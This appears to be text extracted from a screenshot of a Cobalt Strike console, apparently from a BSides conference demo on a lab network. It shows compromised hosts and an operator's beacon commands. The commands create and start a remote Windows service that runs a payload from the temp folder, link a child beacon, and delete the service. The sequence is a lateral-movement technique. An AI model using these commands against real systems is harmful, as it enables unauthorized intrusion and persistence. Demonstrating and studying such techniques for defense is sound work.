 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.12 192.168.1.8 SYSTEM * JOKER 640 21s
192.168.1.12 192.168.1.12 Batman BATMANCOM 92 26s
192.168.1.12 192.168.1.12 Administrator * BATMANCOM 1584 7s
Event Log X Beacon 192.168.1.12@1584 X Beacon 192.168.1.8@640 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell sc \\192.168.1.8 create ilovebabyturtles binpath="c:\windows\temp\turtle.exe"
[*] Tasked beacon to run: sc \\192.168.1.8 create ilovebabyturtles binpath="c:\windows\temp\turtle.exe"
[+] host called home, sent: 108 bytes
[+] received output:
[SC] CreateService SUCCESS
beacon> shell sc \\192.168.1.8 start ilovebabyturtles
[*] Tasked beacon to run: sc \\192.168.1.8 start ilovebabyturtles
[+] host called home, sent: 70 bytes
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[-] Could not connect to pipe: 2
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[-] Could not connect to pipe: 2
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[-] Could not connect to pipe: 2
beacon> link 192.168.1.8
[*] Tasked to link to '192.168.1.8'
[+] host called home, sent: 19 bytes
[+] established link to child beacon: 192.168.1.8
beacon> shell sc \\192.168.1.8 delete ilovebabyturtles
[*] Tasked beacon to run: sc \\192.168.1.8 delete ilovebabyturtles
[+] host called home, sent: 83 bytes
[BATMANCOM] Administrator */1584 (x64)
beacon>
BSIDES